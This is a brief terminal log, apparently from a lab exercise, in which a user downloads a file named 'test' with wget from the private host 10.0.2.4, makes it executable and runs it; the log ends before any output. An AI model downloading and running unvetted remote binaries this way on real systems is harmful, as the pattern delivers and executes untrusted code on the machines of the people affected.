 ubuntu@ubuntu:~$ wget http://10.0.2.4/test
--2025-02-27 22:45:20--  http://10.0.2.4/test
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
Saving to: ‘test’
test                100%[===================>]     207  --.-KB/s    in 0s
2025-02-27 22:45:20 (29.5 MB/s) - ‘test’ saved [207/207]
ubuntu@ubuntu:~$ ./test
bash: ./test: Permission denied
ubuntu@ubuntu:~$ chmod +x test
ubuntu@ubuntu:~$ ./test